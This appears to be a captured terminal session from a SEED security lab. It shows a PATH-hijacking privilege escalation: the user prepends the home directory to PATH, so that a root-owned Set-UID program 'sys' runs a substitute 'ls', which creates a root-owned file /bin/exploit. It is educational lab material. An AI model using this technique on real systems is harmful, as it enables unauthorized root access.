 seed@seed-desktop: ~
File Edit View Terminal Help
seed@seed-desktop:~$ whoami
seed
seed@seed-desktop:~$ ./sys
root
Desktop  Documents  examples.desktop  ls  Music  my_ls.c  Pictures  Public  sys  sys.c  Templates  Videos
seed@seed-desktop:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
seed@seed-desktop:~$ vim path_backup
seed@seed-desktop:~$ export PATH="/home/seed:$PATH"
seed@seed-desktop:~$ echo $PATH
/home/seed:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
seed@seed-desktop:~$ whoami
seed
seed@seed-desktop:~$ ./sys
root
root
seed@seed-desktop:~$ ls -l /bin/exploit
seed
touch: cannot touch `/bin/exploit': Permission denied
seed@seed-desktop:~$ export PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games"
seed@seed-desktop:~$ ls -l /bin/exploit
-rw-r--r-- 1 root seed 0 2015-01-26 13:38 /bin/exploit
seed@seed-desktop:~$ ls /bin/exploit
/bin/exploit
seed@seed-desktop:~$ ./sys
root
Desktop  Documents  examples.desktop  ls  Music  my_ls.c  path_backup  Pictures  Public  sys  sys.c  Templates  Videos
seed@seed-desktop:~$